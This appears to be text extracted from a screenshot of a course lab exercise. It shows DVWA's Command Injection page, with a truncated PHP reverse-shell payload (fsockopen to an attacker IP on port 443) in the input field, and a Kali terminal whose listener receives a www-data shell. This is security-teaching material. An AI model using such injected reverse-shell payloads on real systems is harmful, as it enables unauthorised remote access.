 Vulnerability: Command I
Welcome to ITP425
itp425.org:8882/vulnerabilities/exec/#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploi
DVWA
Home
Instructions
Setup / Reset DB
Vulnerability: Command Injection
Ping a device
Enter an IP address:
'$sock=fsockopen("10.110.21.122",443);exe
Submit
markto@kali: ~
File Actions Edit View Help
markto@kali: ~
markto@kali: ~
┌──(markto㉿kali)-[~]
└─$ shell 443
[sudo] password for markto:
listening on [any] 443 ...
connect to [10.110.21.122] from (UNKNOWN) [10.110.21.10] 34940
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$